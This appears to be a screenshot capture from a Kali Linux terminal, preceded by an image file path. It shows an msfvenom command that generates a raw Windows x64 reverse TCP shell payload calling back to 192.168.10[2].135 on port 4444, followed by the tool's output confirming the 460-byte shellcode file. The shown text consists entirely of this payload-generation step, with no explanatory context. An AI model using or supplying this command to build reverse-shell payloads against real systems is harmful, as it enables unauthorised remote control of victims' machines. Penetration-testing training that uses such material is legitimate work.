 ┌──(kali㉿kali)-[~/Desktop/test]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.10
2.135 LPORT=4444 -f raw -o sc_x64_msf.bin
[-] No platform was selected, choosing Msf::Module::Platform::
Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc_x64_msf.bin